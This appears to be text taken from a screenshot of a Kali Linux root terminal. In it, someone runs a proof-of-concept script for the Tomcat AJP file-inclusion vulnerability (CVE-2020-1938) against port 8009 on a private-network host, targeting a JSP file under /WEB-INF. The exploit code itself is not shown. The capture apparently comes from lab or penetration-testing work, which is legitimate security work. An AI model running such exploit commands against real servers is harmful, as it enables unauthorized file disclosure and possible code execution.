 root@kali: ~/tools/poc × root@kali: ~/tools/poc ×
┌──(root㉿kali)-[~/tools/poc]
└─# pwd
/root/tools/poc
┌──(root㉿kali)-[~/tools/poc]
└─# ls
CNVD-2020-10487-Tomcat-Ajp-lfi.py tomcat.jsp 'Tomcat-ROOT-include(CVE-2020-1938).py'
┌──(root㉿kali)-[~/tools/poc]
└─# python2 Tomcat-ROOT-include(CVE-2020-1938).py -p 8009 -f /WEB-INF/tomcat.jsp 192.168.70.14
Getting resource at ajp13://192.168.70.14:8009/asdf.jsp
----------------------------
┌──(root㉿kali)-[~/tools/poc]
└─#